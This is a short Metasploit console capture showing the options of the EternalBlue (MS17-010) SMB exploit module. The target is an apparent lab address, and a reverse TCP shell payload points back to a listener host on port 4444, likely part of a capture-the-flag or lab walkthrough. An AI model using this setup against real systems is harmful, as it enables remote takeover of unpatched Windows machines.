 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 194.113.73.228 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target